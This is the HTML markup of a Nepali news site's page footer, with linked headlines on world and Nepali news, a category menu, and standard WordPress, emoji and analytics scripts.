                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4346" title="फेरि सक्रिय भयो मनसुन, आजबाट ५ दिनसम्म भारी बर्षा हुने विभागको अनुमान" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/07/Weather-480x320.jpg" alt="फेरि सक्रिय भयो मनसुन, आजबाट ५ दिनसम्म भारी बर्षा हुने विभागको अनुमान"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4346" title="फेरि सक्रिय भयो मनसुन, आजबाट ५ दिनसम्म भारी बर्षा हुने विभागको अनुमान">फेरि सक्रिय भयो मनसुन, आजबाट ५ दिनसम्म भारी बर्षा हुने विभागको अनुमान</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4962" title="इन्डोनेसियामा शक्तिशाली भूकम्प : दर्जनौको मृत्यु, केही अस्पतालसहित सयौं घर भत्किए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/01/earthquake-in-indonosia1-480x320.jpg" alt="इन्डोनेसियामा शक्तिशाली भूकम्प : दर्जनौको मृत्यु, केही अस्पतालसहित सयौं घर भत्किए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4962" title="इन्डोनेसियामा शक्तिशाली भूकम्प : दर्जनौको मृत्यु, केही अस्पतालसहित सयौं घर भत्किए">इन्डोनेसियामा शक्तिशाली भूकम्प : दर्जनौको मृत्यु, केही अस्पतालसहित सयौं घर भत्किए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5888" title="रामप्रसाद खनालदेखि टंक दाहालसम्मलाई समेटेर अन्तर्राष्ट्रिय पत्रकार महासंघ अमेरिका गठन" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/01/international-journalist-as-480x320.jpg" alt="रामप्रसाद खनालदेखि टंक दाहालसम्मलाई समेटेर अन्तर्राष्ट्रिय पत्रकार महासंघ अमेरिका गठन"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5888" title="रामप्रसाद खनालदेखि टंक दाहालसम्मलाई समेटेर अन्तर्राष्ट्रिय पत्रकार महासंघ अमेरिका गठन">रामप्रसाद खनालदेखि टंक दाहालसम्मलाई समेटेर अन्तर्राष्ट्रिय पत्रकार महासंघ अमेरिका गठन</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/887" title="३ अमेरिकी सहरमा गोलीकाण्ड : १ को मृत्यु, २ दर्जन बढी घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/cicago-shooting-480x320.jpg" alt="३ अमेरिकी सहरमा गोलीकाण्ड : १ को मृत्यु, २ दर्जन बढी घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/887" title="३ अमेरिकी सहरमा गोलीकाण्ड : १ को मृत्यु, २ दर्जन बढी घाइते">३ अमेरिकी सहरमा गोलीकाण्ड : १ को मृत्यु, २ दर्जन बढी घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1175" title="फोटोमा अमेरिकी राजदूत बेरीको नेपाल प्रेम" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/berri-2-480x320.jpg" alt="फोटोमा अमेरिकी राजदूत बेरीको नेपाल प्रेम"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1175" title="फोटोमा अमेरिकी राजदूत बेरीको नेपाल प्रेम">फोटोमा अमेरिकी राजदूत बेरीको नेपाल प्रेम</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/406" title="त्रिभुवन विमानस्थलको अस्तव्यस्तता" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/10/kathmandu-airport-480x320.jpg" alt="त्रिभुवन विमानस्थलको अस्तव्यस्तता"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/406" title="त्रिभुवन विमानस्थलको अस्तव्यस्तता">त्रिभुवन विमानस्थलको अस्तव्यस्तता</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1958" title="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/trump2-480x320.jpg" alt="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1958" title="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल">ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2476" title="गंगाजमुना गाउँपालिकाको गज्जबको काम : विदेशबाट आउनेको नाम, ठेगाना र मोबाइल नम्बर सार्वजनिक, कोरोना सचेतनामा गाउँपालिका एककदम अगाडि" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/ganja3-480x320.jpg" alt="गंगाजमुना गाउँपालिकाको गज्जबको काम : विदेशबाट आउनेको नाम, ठेगाना र मोबाइल नम्बर सार्वजनिक, कोरोना सचेतनामा गाउँपालिका एककदम अगाडि"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2476" title="गंगाजमुना गाउँपालिकाको गज्जबको काम : विदेशबाट आउनेको नाम, ठेगाना र मोबाइल नम्बर सार्वजनिक, कोरोना सचेतनामा गाउँपालिका एककदम अगाडि">गंगाजमुना गाउँपालिकाको गज्जबको काम : विदेशबाट आउनेको नाम, ठेगाना र मोबाइल नम्बर सार्वजनिक, कोरोना सचेतनामा गाउँपालिका एककदम अगाडि</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2825" title="उदयपुर भुल्केका ८ जनामा कोरोना आशंका : थप परीक्षणका लागि स्वाब धरान पठाईयो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/bg-koirala-dharan-480x320.jpg" alt="उदयपुर भुल्केका ८ जनामा कोरोना आशंका : थप परीक्षणका लागि स्वाब धरान पठाईयो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2825" title="उदयपुर भुल्केका ८ जनामा कोरोना आशंका : थप परीक्षणका लागि स्वाब धरान पठाईयो">उदयपुर भुल्केका ८ जनामा कोरोना आशंका : थप परीक्षणका लागि स्वाब धरान पठाईयो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2857" title="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/04/teku-hospital-2-480x320.jpg" alt="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते"/>
</a>
<a href="https://bestkhabar.com/archives/2857" class="p-title" title="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते">कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते</a>
 <p class="date-user">
२०७७ बैशाख १० गते बुधबार</p>
<p>२२ अप्रिल, २०२०कञ्चनपुर । कोरोना संक्रमित भै अस्पतालमा उपचाररत...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2768" title="मारवाडी समुदायका आदर्श युवा: जो बनाउँदैछन् महामारीविरुद्ध लड्न ‘डिसइन्फेक्सन बुथ’" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/04/BUTH1-480x320.jpg" alt="मारवाडी समुदायका आदर्श युवा: जो बनाउँदैछन् महामारीविरुद्ध लड्न ‘डिसइन्फेक्सन बुथ’"/>
</a>
<a href="https://bestkhabar.com/archives/2768" class="p-title" title="मारवाडी समुदायका आदर्श युवा: जो बनाउँदैछन् महामारीविरुद्ध लड्न ‘डिसइन्फेक्सन बुथ’">मारवाडी समुदायका आदर्श युवा: जो बनाउँदैछन् महामारीविरुद्ध लड्न ‘डिसइन्फेक्सन बुथ’</a>
 <p class="date-user">
२०७७ बैशाख ५ गते शुक्रबार</p>
<p>रमेश लम्साल/ प्रदीपराज वन्त (रासस ) &#8211; झुस्स दारी...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/849" title="काठमाडौंमा भूमिगत ढंगले सञ्चालित विप्लव समूहको कार्यालयमा प्रहरी छापा, ६ जना हतियारसहित पक्राउ" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/12/pestol-480x320.jpg" alt="काठमाडौंमा भूमिगत ढंगले सञ्चालित विप्लव समूहको कार्यालयमा प्रहरी छापा, ६ जना हतियारसहित पक्राउ"/>
</a>
<a href="https://bestkhabar.com/archives/849" class="p-title" title="काठमाडौंमा भूमिगत ढंगले सञ्चालित विप्लव समूहको कार्यालयमा प्रहरी छापा, ६ जना हतियारसहित पक्राउ">काठमाडौंमा भूमिगत ढंगले सञ्चालित विप्लव समूहको कार्यालयमा प्रहरी छापा, ६ जना हतियारसहित पक्राउ</a>
 <p class="date-user">
२०७६ पुष ६ गते आइतबार</p>
<p>२३ डिसेम्बर, २०१९ काठमाडौं । सरकारद्वारा प्रतिबन्धित नेत्रविक्रम चन्द...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4130" title="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/06/Russia-President-480x320.jpg" alt="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत"/>
</a>
<a href="https://bestkhabar.com/archives/4130" class="p-title" title="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत">सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत</a>
 <p class="date-user">
२०७७ असार १२ गते शुक्रबार</p>
<p>२६ जुन, २०२०मस्को, रुस । १६ वर्षदेखि राष्ट्रपति भएर...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>

